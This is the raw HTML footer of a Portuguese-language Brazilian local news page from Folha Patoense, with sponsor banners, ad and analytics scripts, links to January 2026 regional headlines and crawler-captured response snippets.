<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-98021","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81371";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27124";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" class="td-image-wrap " title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/05/Forum-de-Patos-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-anuncia-alteracoes-de-competencia-da-comarca-de-patos-advogado-corsino-neto-comenta-os-prejuizos/"  rel="bookmark" title="TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino Neto comenta os prejuízos">TJPB anuncia alterações de competência da Comarca de Patos; advogado Corsino...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:15:57-03:00" >21/01/2026 ... 21:15h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" class="td-image-wrap " title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/TJPB-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/tjpb-suspende-liminar-e-mantem-mesa-diretora-da-camara-de-patos-no-bienio-2025-2026/"  rel="bookmark" title="TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos no biênio 2025/2026">TJPB suspende liminar e mantém Mesa Diretora da Câmara de Patos...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T21:01:44-03:00" >21/01/2026 ... 21:01h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" class="td-image-wrap " title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2023/07/bebe_foto_pixabay-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/21/bebe-de-2-meses-e-encontrado-morto-com-sinais-de-lesoes-no-pescoco-em-monte-horebe-caso-e-investigado-video/"  rel="bookmark" title="Bebê de 2 meses é encontrado morto com sinais de lesões no pescoço, em Monte Horebe; caso é investigado. Vídeo">Bebê de 2 meses é encontrado morto com sinais de lesões...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T17:18:16-03:00" >21/01/2026 ... 17:18h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27334</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17658</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 69717649e0f90
    -->

    		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Alternar visibilidade de metadados de imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Alternar visibilidade de comentários em imagem">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagem contém comentários."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Carregando comentários...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escreva um Comentário</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escreva um Comentário"
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">E-mail</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nome</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Site</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentário" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"98021","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "98021" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https://www.folhapatoense.com/wp-content/plugins/jetpack/_inc/blocks/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pt","ajaxurl":"https://www.folhapatoense.com/wp-admin/admin-ajax.php","nonce":"497422d238","display_exif":"1","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Coment\u00e1rio","post_comment":"Publicar coment\u00e1rio","write_comment":"Escreva um Coment\u00e1rio","loading_comments":"Carregando coment\u00e1rios...","image_label":"Abrir imagem em tela cheia.","download_original":"Visualizar tamanho original \u003Cspan class=\"photo-size\"\u003E{0}\u003Cspan class=\"photo-size-times\"\u003E\u00d7\u003C/span\u003E{1}\u003C/span\u003E","no_comment_text":"Certifique-se de enviar algum texto com o seu coment\u00e1rio.","no_comment_email":"Informe um endere\u00e7o de e-mail para comentar.","no_comment_author":"Forne\u00e7a seu nome para comentar.","comment_post_error":"Desculpe, mas ocorreu um erro ao postar seu coment\u00e1rio. Tente novamente mais tarde.","comment_approved":"Seu coment\u00e1rio foi aprovado.","comment_unapproved":"Seu coment\u00e1rio est\u00e1 aguardando modera\u00e7\u00e3o.","camera":"C\u00e2mera","aperture":"Abertura","shutter_speed":"Velocidade do Obturador","focal_length":"Comprimento Focal","copyright":"Direito autoral","comment_registration":"0","require_name_email":"0","login_url":"https://www.folhapatoense.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.folhapatoense.com%2F2019%2F11%2F28%2Fblack-friday-da-paraiba-calcados-segue-ate-o-proximo-sabado-em-patos%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
//# sourceURL=jetpack-carousel-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/carousel/jetpack-carousel.min.js" id="jetpack-carousel-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[98021]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.539 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 21:58:49 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"98021":23}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jJo9pBdBGTHxrvZVAR84QA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769043846115');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
